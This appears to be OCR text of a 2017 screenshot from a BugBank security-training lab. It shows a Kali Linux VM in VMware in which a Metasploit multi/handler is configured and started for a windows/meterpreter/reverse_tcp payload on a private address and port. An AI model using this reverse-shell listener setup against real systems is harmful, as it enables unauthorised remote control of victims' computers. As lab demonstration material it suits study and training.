 Kali-Linux-2017.1-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
漏洞银行 | BUGBANK
大咖面对面
库
主页 Windows 7 x64 Kali-Linux-2017.1-vm-am...
在此处键入内容进行...
我的计算机
Windows 7 x64
Kali-Linux-2017.1-vm
CNNS-PT
共享的虚拟机
Applications Places Terminal Fri 08:35 1
root@kali: /
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.5 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Starting the payload handler...
msf exploit(handler) > jobs -l
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.1.5:4444
msf exploit(handler) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
漏洞银行
BUGBANK.CN
2017/9/22